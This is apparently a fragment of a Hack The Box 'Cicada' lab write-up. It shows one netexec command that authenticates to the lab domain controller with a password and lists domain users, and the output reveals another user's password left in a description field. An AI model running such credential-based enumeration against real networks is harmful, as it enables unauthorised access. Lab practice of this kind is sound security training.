 fenixia@frieren in ~/Documents/Machines/HTB/Cicada/files took 2s
λ nxc smb $Target -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 1 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 1 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA